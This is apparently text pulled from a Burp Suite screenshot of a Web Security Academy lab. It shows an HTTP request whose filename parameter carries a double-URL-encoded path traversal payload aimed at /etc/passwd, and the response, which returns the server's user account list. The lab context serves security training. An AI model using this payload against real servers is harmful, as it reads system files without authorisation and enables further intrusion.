 Send
Cancel
Target: https://0a2100f003c28f1cc3d22def00e2003a.web-s
Request
Pretty Raw Hex
\n
1 GET /image?filename=
%252E%252E%252F%252E%252E%252F%252E%252E%252F/etc/passwd HTTP/1.1
2 Host: 0a2100f003c28f1cc3d22def00e2003a.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
Search...
0 matches